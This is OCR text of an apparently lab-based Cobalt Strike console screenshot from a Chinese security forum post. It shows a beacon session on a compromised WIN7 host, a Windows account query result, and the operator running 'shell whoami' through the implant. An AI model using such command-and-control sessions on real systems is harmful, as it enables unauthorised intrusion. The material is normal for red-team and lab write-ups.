 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
192.168.60.3 192.168.60.3 WP test WIN7 artifact.exe 2384 x64 350ms
Event Log X Listeners X Beacon 192.168.60.3@2384 X
帐户启用 Yes
帐户到期 从不
上次设置密码 2020/12/14 18:18:44
密码到期 从不
密码可更改 2020/12/15 18:18:44
需要密码 Yes
用户可以更改密码 Yes
允许的工作站 All
登录脚本
用户配置文件
主目录
上次登录 2020/12/16 23:34:47
可允许的登录小时数 All
本地组成员
全局组成员 *Domain Users
命令成功完成。
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
hacke\test
HACK之道
先知社区
[WIN7] test/2384 (x64) last: 350ms
beacon>